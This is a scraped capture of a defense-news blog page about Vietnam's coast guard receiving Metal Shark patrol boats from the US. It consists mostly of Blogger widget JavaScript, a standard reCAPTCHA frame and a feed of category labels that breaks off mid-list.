'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Asia Pacific Defense Journal - RSS\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2794375215802721658/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/860987735588594476/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1824375385814313', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '860987735588594476', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s72-c/received_807000619677007.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s640/received_807000619677007.jpeg', 'pageName': 'Vietnam receives third batch of 6 Metal Shark patrol boats from US', 'pageTitle': 'Asia Pacific Defense Journal: Vietnam receives third batch of 6 Metal Shark patrol boats from US'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vietnam receives third batch of 6 Metal Shark patrol boats from US', 'description': '  One of the Metal Shark Defiant patrol boats bound for Vietnam.      The Vietnam Coast Guard (VCG) received 6 new 45-foot Metal Shark Defia...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s640/received_807000619677007.jpeg', 'url': 'https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 860987735588594476}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar-right', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar-right', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-right', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.asiapacificdefensejournal.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'footer3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XMZe49CxA0l-QNi64p-eIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052534215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.asiapacificdefensejournal.com/feeds/posts/default/-/VL-MICA?alt=json-in-script&max-results=3&callback=jQuery11100939362221530968_1769052530153&_=1769052530154
body_size: 14102
content:
// API callback
jQuery11100939362221530968_1769052530153({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2794375215802721658"},"updated":{"$t":"2026-01-20T18:22:41.341+08:00"},"category":[{"term":"Navy"},{"term":"Air Force"},{"term":"Philippines"},{"term":"Army"},{"term":"Indonesia"},{"term":"Australia"},{"term":"South Korea"},{"term":"Indonesian Navy"},{"term":"Thailand"},{"term":"India"},{"term":"Malaysia"},{"term":"Philippine Navy"},{"term":"Philippine Air Force"},{"term":"Republic of Korea"},{"term":"Japan"},{"term":"Lockheed Martin"},{"term":"China"},{"term":"Royal Australian Navy"},{"term":"Philippine Army"},{"term":"Indonesian Air Force"},{"term":"US"},{"term":"Boeing"},{"term":"Singapore"},{"term":"Australian Army"},{"term":"Indian Navy"},{"term":"Royal Thai Navy"},{"term":"Republic of Korea Navy"},{"term":"Taiwan"},{"term":"Republic of China"},{"term":"Royal Malaysian Air Force"},{"term":"Vietnam"},{"term":"Hyundai Heavy Industries"},{"term":"Japan Maritime Self Defense Force"},{"term":"Royal Australian Air Force"},{"term":"Royal Malaysian Navy"},{"term":"Coast Guard"},{"term":"Indian Air Force"},{"term":"People's Republic of China"},{"term":"Russia"},{"term":"Myanmar"},{"term":"PT PAL"},{"term":"Royal Thai Army"},{"term":"Korea Aerospace Industries"},{"term":"Malaysian Army"},{"term":"Elbit Systems"},{"term":"Mitsubishi Heavy Industries"},{"term":"Indonesian Army"},{"term":"New Zealand"},{"term":"Austal"},{"term":"Royal Thai Air Force"},{"term":"Sikorsky"},{"term":"Daewoo Shipbuilding \u0026 Marine Engineering"},{"term":"PT Dirgantara Indonesia"},{"term":"Republic of Singapore Navy"},{"term":"Lockheed Martin C-130J Super Hercules"},{"term":"Marines"},{"term":"People's Liberation Army Navy"},{"term":"Rosoboronexport"},{"term":"Israel"},{"term":"Republic of Korea Air Force"},{"term":"Bangladesh"},{"term":"Hindustan Aerospace Ltd"},{"term":"Naval Group"},{"term":"Republic of Singapore Air Force"},{"term":"Indian Army"},{"term":"Republic of China Navy"},{"term":"Submarine"},{"term":"France"},{"term":"Guardian class"},{"term":"Pakistan"},{"term":"AFP Horizon 2"},{"term":"Airbus"},{"term":"Damen"},{"term":"F-35 Lightning II Joint Strike Fighter"},{"term":"Offshore Patrol Vessel"},{"term":"Defense Industry"},{"term":"F-16 Block 70\/72 Viper"},{"term":"Japan Air Self Defense Force"},{"term":"Philippine Marine Corps"},{"term":"Landing Platform Dock"},{"term":"Myanmar Air Force"},{"term":"PZL Mielec"},{"term":"Pacific Maritme Security Program"},{"term":"Scorpene submarine"},{"term":"Turkish Aerospace Industries"},{"term":"Vietnam People's Navy"},{"term":"Boeing AH-64E Apache Guardian"},{"term":"Boeing CH-47F Chinook"},{"term":"Boeing Insitu ScanEagle"},{"term":"Hudong Zhonghua Shipyard"},{"term":"Myanmar Navy"},{"term":"Navantia"},{"term":"Royal New Zealand Navy"},{"term":"Saab"},{"term":"Wuchang Shipbuilding"},{"term":"BAE Systems"},{"term":"Bell Helicopters"},{"term":"Dassault Rafale"},{"term":"Jose Rizal class"},{"term":"Mogami class"},{"term":"Pakistan Navy"},{"term":"Philippine Coast Guard"},{"term":"Pohang class"},{"term":"RMN 15-to-5 Plan"},{"term":"Republic of China Air Force"},{"term":"S26T submarine"},{"term":"Sikorsky S-70 Black Hawk"},{"term":"Airbus CASA C-295"},{"term":"Bangladesh Air Force"},{"term":"BrahMos anti-ship missile"},{"term":"Dassault Aviation"},{"term":"FNSS"},{"term":"Japan Ground Self Defense Force"},{"term":"Littoral Mission Ship"},{"term":"Northrop Grumman"},{"term":"PT Pindad"},{"term":"Rafael Advanced Defense Systems Ltd."},{"term":"Republic of China Army"},{"term":"Republic of Korea Army"},{"term":"TAI T129 ATAK"},{"term":"ThyssenKrupp Marine Systems"},{"term":"US Navy"},{"term":"Unmanned Aerial System"},{"term":"Bangladesh Navy"},{"term":"Beechcraft T-6 Texan II"},{"term":"Boeing P-8 Poseidon"},{"term":"BrahMos Aerospace Ltd"},{"term":"Hamilton class"},{"term":"KCR-60M"},{"term":"Leonardo"},{"term":"Lurssen"},{"term":"MBDA"},{"term":"Maritime Patrol Aircraft"},{"term":"Mazagon Dock Ltd"},{"term":"PT Daya Radar Utama"},{"term":"Russian Helicopters"},{"term":"S-70 Black Hawk"},{"term":"Teluk Bintuni class"},{"term":"Type 218SG"},{"term":"US Foreign Military Sales"},{"term":"USA"},{"term":"Vietnam People's Army"},{"term":"ASC"},{"term":"Airbus Helicopters"},{"term":"Aircraft Carrier"},{"term":"Brunei"},{"term":"Cambodia"},{"term":"China Shipbuilding Industry Corporation"},{"term":"China Shipbuilding Offshore International Corporation"},{"term":"Daegu class"},{"term":"Evolved Cape class"},{"term":"Invincible class"},{"term":"Japan Marine United"},{"term":"Keris class"},{"term":"Kongsberg Defence \u0026 Aerospace"},{"term":"Lockheed C-130 Hercules"},{"term":"Lung Teh Shipbuilding"},{"term":"Mitsui Engineering and Shipbuilding"},{"term":"Nagapasa class"},{"term":"Raytheon"},{"term":"Sikorsky MH-60R Seahawk"},{"term":"Singapore Army"},{"term":"Sukhoi Su-30"},{"term":"Thales"},{"term":"Type 209 submarine"},{"term":"Vietnam People's Air Force"},{"term":"AFP Horizon 1"},{"term":"Abeking \u0026 Rasmussen"},{"term":"Airbus A330 MRTT"},{"term":"Armed Forces of the Philippines"},{"term":"Arufara class"},{"term":"Chang Bogo class"},{"term":"Chengdu Aerospace Corporation"},{"term":"Elbit Systems Hermes 900 UAV"},{"term":"Excalibur Army"},{"term":"F\/A-18 Hornet"},{"term":"FA-50 Fighting Eagle"},{"term":"Fearless class"},{"term":"General Dynamics European Land Systems"},{"term":"Hanjin Heavy Industries and Construction"},{"term":"Hanwha Defense Systems"},{"term":"Hanwha Systems"},{"term":"Hobart class"},{"term":"Italy"},{"term":"KF-X Program"},{"term":"LAND 400 Phase 3"},{"term":"Light Combat Aircraft"},{"term":"Mil Mi-17"},{"term":"Minimum Essential Force"},{"term":"NORINCO"},{"term":"Osborne Naval Shipyard"},{"term":"PT Karimun Anugrah Sejati"},{"term":"Papua New Guinea"},{"term":"Royal New Zealand Air Force"},{"term":"Sabrah Light Tank"},{"term":"Sampari class"},{"term":"Southeast Asia Maritime Security Initiative"},{"term":"Tejas Mk.1"},{"term":"Thales Australia"},{"term":"Type 054A frigate"},{"term":"Type 071 LPD"},{"term":"US Coast Guard"},{"term":"US Military Assistance"},{"term":"Vietnam Coast Guard"},{"term":"Airbus H225M"},{"term":"Bell UH-1 Huey"},{"term":"Boeing F-15EX"},{"term":"Boustead Naval Shipyard"},{"term":"Bushmaster Protected Mobility Vehicles"},{"term":"Chengdu J-10C"},{"term":"Collins class"},{"term":"Cyclone class"},{"term":"Dalian Shipbuilding International Company"},{"term":"Defence Research and Development Organization"},{"term":"Del Pilar class"},{"term":"F-35 Lightning"},{"term":"Fincantieri"},{"term":"GAIC FTC-2000G Mountain Eagle"},{"term":"Garden Reach Shipbuilders and Engineers"},{"term":"General Dynamics Land Systems"},{"term":"Germany"},{"term":"Hanwha Defence Australia"},{"term":"Hospital Ship"},{"term":"Hunter class"},{"term":"IAI Elta Systems"},{"term":"Indonesian Armed Forces"},{"term":"Indonesian Marine Corps"},{"term":"JAS-39 Gripen"},{"term":"Kalvari class"},{"term":"Kawasaki Heavy Industries"},{"term":"Kunigami class"},{"term":"Leonardo AW139"},{"term":"Leonardo AW159 Wildcat"},{"term":"Littoral Missions Ship"},{"term":"M142 HIMARS"},{"term":"MD Helicopters"},{"term":"MD-530G Little Bird"},{"term":"Main Battle Tank"},{"term":"Marsun Public Company Ltd."},{"term":"Miguel Malvar class"},{"term":"Myanmar Army"},{"term":"New Zealand Army"},{"term":"Nexter Systems"},{"term":"Ocea SSM"},{"term":"Papua New Guinea Defence Force Maritime Element"},{"term":"RMAF CAP55"},{"term":"Renhai class"},{"term":"Royal Brunei Air Force"},{"term":"Royal Cambodian Army"},{"term":"SEA 1180 Phase 1"},{"term":"SEA 3036"},{"term":"SIG Sauer"},{"term":"ST Engineering"},{"term":"Shaldag Mk V FAC"},{"term":"Sikorsky UH-60 Black Hawk"},{"term":"Soltam ATMOS 155mm SPH"},{"term":"Song Thu Corporation"},{"term":"Sri Lanka"},{"term":"Submarine Rescue Vessel"},{"term":"Supply class"},{"term":"T-90"},{"term":"Turkey"},{"term":"Type 055 destroyer"},{"term":"US Excess Defense Articles"},{"term":"United States"},{"term":"Yak-130"},{"term":"AEGIS Combat Management System"},{"term":"AS21 Redback"},{"term":"Acero class"},{"term":"Adelaide class"},{"term":"Aerial Refuelling Aircraft"},{"term":"Aero Vodochody"},{"term":"Aeronautics Defense Systems"},{"term":"Airbus AS565MBe Panther"},{"term":"Amphibious Assault Vehicle"},{"term":"Anka UAS"},{"term":"Armidale class"},{"term":"Arrowhead 140 frigate"},{"term":"Babcock International"},{"term":"Beechcraft"},{"term":"Bell 412EPI"},{"term":"Black Widow Spider APC"},{"term":"Boeing AH-6i"},{"term":"Boeing F\/A-18 Hornet"},{"term":"CM-32 Cloud Leopard armored vehicle"},{"term":"Canada"},{"term":"China Shipbuilding Corporation"},{"term":"China State Shipbuildng Corporation"},{"term":"Civmech Shipyard"},{"term":"Combat Engineering"},{"term":"Dosan Ahn Changho class"},{"term":"Elbit Systems Land \u0026 C4I"},{"term":"Embraer"},{"term":"Embraer A-29B Super Tucano"},{"term":"F-16 Fighting Falcon"},{"term":"FFX-II frigate"},{"term":"Frigate"},{"term":"Guizhou Aviation Industries Corp."},{"term":"Hanwha Defense"},{"term":"IAI"},{"term":"Insitu Pacific"},{"term":"Israel Shipyards"},{"term":"Japan Self Defense Force"},{"term":"K9 Thunder"},{"term":"KAI KF-21 Boramae"},{"term":"KSS-III"},{"term":"Kalashnikov"},{"term":"Kilo class"},{"term":"Krabi class"},{"term":"Kuwait"},{"term":"LAND 129 Phase 3"},{"term":"LG1 105mm towed howitzer"},{"term":"LPX-II"},{"term":"Landing Craft Utility"},{"term":"Landing Ship Tank"},{"term":"Laos"},{"term":"MBDA Mistral"},{"term":"Maharaja Lela class"},{"term":"Make In India Program"},{"term":"Marine Corps"},{"term":"Martadinata class"},{"term":"Maya class"},{"term":"Metal Shark"},{"term":"Mildef International Technologies"},{"term":"Mirage 2000"},{"term":"Mitsubishi Electric Corporation"},{"term":"Naval Strike Missile"},{"term":"Nilgiri class"},{"term":"OPV-270"},{"term":"PAC JF-17 Thunder"},{"term":"PC-60"},{"term":"PT Bandar Abadi"},{"term":"Pakistan Air Force"},{"term":"People's Liberation Army Air Force"},{"term":"Poland"},{"term":"Police"},{"term":"Propmech Corporation Multi-Purpose Attack Craft"},{"term":"Qatar"},{"term":"RGM-109 Tomahawk"},{"term":"RPG-7"},{"term":"Raytheon Australia"},{"term":"Replenishment Tanker"},{"term":"Royal Air Force"},{"term":"Royal Thai Marine Corps"},{"term":"SPYDER ADS"},{"term":"ST Engineering Marine"},{"term":"Santa Barbara Sistemas"},{"term":"Sejong the Great class"},{"term":"Semarang-class"},{"term":"Solomon Islands"},{"term":"Soryu class"},{"term":"Spike ATGM"},{"term":"Sri Lankan Navy"},{"term":"Sukhoi Su-35"},{"term":"Tughril class"},{"term":"Type 039 submarine"},{"term":"Type 052D destroyer"},{"term":"Type 075 LHD"},{"term":"UK"},{"term":"Visakhapatnam class"},{"term":"30DX frigate"},{"term":"ACS"},{"term":"AFP Modernization"},{"term":"AIDC T-5 Brave Eagle"},{"term":"AIR 6000 Phase 2A\/B"},{"term":"ASCOD 2"},{"term":"ATR-72MP"},{"term":"AUKUS Alliance"},{"term":"Admiral Grigorovich class"},{"term":"Aerospace Industrial Development Corporation"},{"term":"Agency for Defense Development"},{"term":"Air Defense Radar System"},{"term":"Airbus A400M"},{"term":"Ak Bars"},{"term":"Anoa"},{"term":"Arafura class"},{"term":"Armored Vehicle Launched Bridge"},{"term":"Armtrac Ltd"},{"term":"Arsenal ATGL-L"},{"term":"Ballistic Missile Defense"},{"term":"Bangladesh Army"},{"term":"Bazalt"},{"term":"Beechcraft AT-6 Wolverine"},{"term":"Bell 412"},{"term":"Bell AH-1Z Viper"},{"term":"Bell Boeing V-22 Osprey"},{"term":"Bell UH-X"},{"term":"Boeing Defence Australia"},{"term":"Boeing Insitu Integrator"},{"term":"Boeing KC-46A Pegasus"},{"term":"Brahmos"},{"term":"CN-235-220 Maritime Patrol Aircraft"},{"term":"Cakra class"},{"term":"Carl Gustaf 84mm RCL"},{"term":"Cessna"},{"term":"Cessna 208B Grand Caravan ISR"},{"term":"Chamsuri II-class fast attack craft"},{"term":"Chamsuri class"},{"term":"Czech Republic"},{"term":"Czechoslovak Group"},{"term":"DEFTECH"},{"term":"Damen SIGMA 10514"},{"term":"Defence Science and Technology Agency"},{"term":"Defense"},{"term":"Defense Acquisition Programme Administration"},{"term":"Denmark"},{"term":"Dongfeng Motors"},{"term":"Dornier"},{"term":"Dornier Do-228"},{"term":"Dr Wahidin Sudirohusodo class"},{"term":"E-2D Advanced Hawkeye"},{"term":"Elbit Systems Hermes 450 UAV"},{"term":"Electronic Warfare"},{"term":"F-15 Eagle"},{"term":"F\/A-18 Super Hornet"},{"term":"FGM-148 Javelin"},{"term":"Fassmer"},{"term":"Fast Interceptor Craft"},{"term":"Gading Marine"},{"term":"General Atomics"},{"term":"Government Arsenal"},{"term":"Gowind class"},{"term":"Ground Based Air Defense System"},{"term":"Harimau"},{"term":"Hydrographic Ship"},{"term":"Hyundai Rotem"},{"term":"Ilyushin Il-78"},{"term":"Independence-class Littoral Missions Vessel"},{"term":"Indian Coast Guard"},{"term":"Indian Navy P15B Project"},{"term":"Indonesian Maritime Security Agency"},{"term":"Island class"},{"term":"Israel Aircraft Industries"},{"term":"Israel iShipyards"},{"term":"Iveco Defense Vehicles"},{"term":"Iver Huitfeldt class"},{"term":"Jiangnan Shipyard Group"},{"term":"Jiangwei I class"},{"term":"KDX III Batch II Destroyer"},{"term":"KFX"},{"term":"KUH-1"},{"term":"Kalvari-class"},{"term":"Kunduz ACE"},{"term":"Kuwait Air Force"},{"term":"L-39NG"},{"term":"LAND 4503"},{"term":"Landing Helicopter Dock"},{"term":"Larsen \u0026 Toubro"},{"term":"Lekiu class"},{"term":"Leonardo Helicopters"},{"term":"Light Machine Gun"},{"term":"Loyal Wingman UAV"},{"term":"Luerssen Australia"},{"term":"Luyang III class"},{"term":"Lynx KF41"},{"term":"M1 Abrams"},{"term":"M109 Paladin"},{"term":"M1126 Stryker"},{"term":"MHV-60 MCMV"},{"term":"Marshall Aerospace"},{"term":"McDonnell Douglas F-4 Phantom"},{"term":"Min Jiang class"},{"term":"Mine Countermeasures Vessel"},{"term":"Multi-Role Combat Vessel"},{"term":"Myanmar Coast Guard"},{"term":"Myanmar Naval Shipyard"},{"term":"NASAMS Air Defense System"},{"term":"Naval Helicopter"},{"term":"Nepal"},{"term":"Nepalese Army"},{"term":"Norinco VN1"},{"term":"North Sea Boats"},{"term":"Odense Marine Technology"},{"term":"P-8I Neptune"},{"term":"PKX-B"},{"term":"PT Caputra Mitra Sejati"},{"term":"PT LEN Industri"},{"term":"PT Lundin Industries"},{"term":"PT Noahtu Shipyard"},{"term":"Pacific Patrol Boat Replacement Program"},{"term":"Pakistan Aeronautical Complex"},{"term":"Pandur 2"},{"term":"Panus R600"},{"term":"Prachand LCH"},{"term":"Project 11356"},{"term":"Pulau Fani class"},{"term":"Qatar Emiri Air Force"},{"term":"RGM-84L Harpoon Block II"},{"term":"ROKETSAN"},{"term":"ROKN CVX Aircraft Carrier Program"},{"term":"RQ-4 Global Hawk UAV"},{"term":"RUAG Aviation"},{"term":"Republic of Korean Navy"},{"term":"Rhinemetall Defence"},{"term":"Royal Brunei Navy"},{"term":"Royal Cambodian Air Force"},{"term":"Royal Solomon Islands Police Force"},{"term":"Russian Air Force"},{"term":"S-100 Camcopter UAV"},{"term":"SEA 5000"},{"term":"SIG716"},{"term":"ST Engineering Land Systems"},{"term":"STM"},{"term":"Samyang Comtech"},{"term":"Schiebel Aircraft"},{"term":"Scorpene Evolved"},{"term":"Sentinel class"},{"term":"Sikorksy"},{"term":"Singapore  Republic of Singapore Air Force"},{"term":"Singapore. Republic of Singapore Navy"},{"term":"Sniper ATP"},{"term":"Soltam Cardom 120mm SPH"},{"term":"Spain"},{"term":"Special Operations"},{"term":"Subaru Corporation"},{"term":"Sukhoi Su-57"},{"term":"Surion"},{"term":"T-50 Golden Eagle"},{"term":"Tarantula 4x4 high mobility armored vehicle"},{"term":"Tata Advanced Systems"},{"term":"Tejas"},{"term":"Terma"},{"term":"Tonga"},{"term":"Tuo Chiang class"},{"term":"Turkiye"},{"term":"Type 035 submarine"},{"term":"Type 053H2G frigate"},{"term":"Type 094 Jin class"},{"term":"UAE"},{"term":"UCAV"},{"term":"Ulsan class"},{"term":"United Kingdom"},{"term":"Unmanned Combat Aerial Vehicle"},{"term":"Uralvagonzavod"},{"term":"VBTP armored personnel carrier"},{"term":"VL-MICA"},{"term":"Vanuatu"},{"term":"Vanuatu Police"},{"term":"Wheeled Armored Vehicle"},{"term":"\/1400"},{"term":"120mm SRAMS"},{"term":"12th Malaysia Plan"},{"term":"1st Amphibious Rapid Deployment Brigade"},{"term":"2S25 Sprut-SD"},{"term":"30SS Submarine"},{"term":"4X4X4 Armored Backhoe Loader"},{"term":"81mm Mortar"},{"term":"99m MPMS"},{"term":"A-50EI"},{"term":"A2\/AD"},{"term":"AARGM-ER"},{"term":"ACV-15"},{"term":"ACV-300"},{"term":"AEWC"},{"term":"AFP Horizon 3"},{"term":"AGM-158B JASSM-ER"},{"term":"AGM-84 Harpoon"},{"term":"AGM-88 HARM"},{"term":"AIM-120 AMRAAM"},{"term":"AIM-9 Sidewinder"},{"term":"AIR 5341 Phase 1"},{"term":"AK-203"},{"term":"ALPHA 5000 Frigate"},{"term":"ANZAC class"},{"term":"AS9 Huntsman SPH"},{"term":"ASCOD"},{"term":"ASTROS II MLRS"},{"term":"ATR"},{"term":"ATR-72"},{"term":"ATR-72MPA"},{"term":"AV8 Gempita"},{"term":"AWACS"},{"term":"Abukuma Class"},{"term":"Ada class"},{"term":"Admiral Gorshkov class"},{"term":"Aerospace Technology Systems Corporation"},{"term":"Aerotree Defence \u0026 Security"},{"term":"AgustaWestland"},{"term":"Ahmad Yani class"},{"term":"Air Force Cooperation"},{"term":"Air Force Kuwait Air Force"},{"term":"Air Surveillance Radar"},{"term":"Air USA"},{"term":"Air Warfare Destroyer Alliance"},{"term":"Airbus EC-135"},{"term":"Airpower Teaming System"},{"term":"Ajax"},{"term":"Alvarez 